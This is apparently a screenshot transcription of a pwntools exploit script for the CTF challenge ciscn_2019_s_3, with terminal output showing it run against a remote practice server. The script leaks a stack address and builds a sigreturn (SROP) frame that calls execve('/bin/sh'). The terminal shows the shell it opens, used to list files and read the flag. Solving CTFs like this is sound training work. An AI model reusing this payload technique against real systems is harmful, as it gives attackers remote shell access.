 应用程序 位置 终端 9月 12 四, 17:21:55 1
打开(O) ciscn_s_3.py 保存(S)
~/CTF/Pwn/Pwn--ciscn_2019_s_3
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context(arch="amd64", os="linux")
# p = remote('192.168.245.133', 7998)
p = remote('pwn.buuoj.cn', 20154)
elf = ELF('./ciscn_s_3', checksec=False)
addr_main = 0x00000000004004F1
addr_rt_sigreturn = 0x00000000004004da  # mov rax, 0xf ; ret
addr_syscall_r = 0x0000000000400517
pd = '/bin/sh\x00'
pd += '\x00' * 8
pd += p64(addr_main)
p.send(pd)
p.recv(32)
addr_stack_rsi = u64(p.recv(8)) - 280
p.recv(8)
success('addr_stack_rsi is ' + hex(addr_stack_rsi))
sigframe = SigreturnFrame()
sigframe.rax = constants.SYS_execve
sigframe.rdi = addr_stack_rsi
sigframe.rsi = 0
sigframe.rdx = 0
sigframe.rsp = 0
sigframe.rip = addr_syscall_r
pd = 'a' * 16
pd += p64(addr_rt_sigreturn)
pd += p64(addr_syscall_r)
pd += str(sigframe)
p.send(pd)
p.interactive()
Python 制表符宽度: 8 行 5, 列 9 插入
root@lepPwn: ~/CTF/Pwn/Pwn--ciscn_2019_s_3
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn/Pwn--ciscn_2019_s_3# python ciscn_s_3.py
[+] Opening connection to pwn.buuoj.cn on port 20154: Done
[+] addr_stack_rsi is 0x7ffd765c0da0
[*] Switching to interactive mode
aaaaaaaaaaaaaaaa�@\x00\x00\x00\x00\x00\x17\x05@\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00$
$ ls -la
total 56
drwxr-x---  1 0 1038 4096 Aug 11 07:52 .
drwxr-x---  1 0 1038 4096 Aug 11 07:52 ..
-rwxr-x---  1 0 1038  220 Aug 31  2015 .bash_logout
-rwxr-x---  1 0 1038 3771 Aug 31  2015 .bashrc
-rwxr-x---  1 0 1038  655 Jul 12 19:26 .profile
drwxr-x---  1 0 1038 4096 Aug 11 07:52 bin
-rwxr-x---  1 0 1038 8616 Jul 14 06:01 ciscn_s_3
drwxr-xr-x  2 0    0 4096 Aug 11 07:52 dev
-rwxr-----  1 0 1038   43 Aug 11 03:55 flag.txt
drwxr-xr-x 25 0    0 4096 Aug 11 07:52 lib
drwxr-xr-x  3 0    0 4096 Aug 11 07:52 lib32
drwxr-xr-x  2 0    0 4096 Aug 11 07:52 lib64
$ cat flag.txt
flag{b9643123-8056-409c-b953-6270291545b6}
$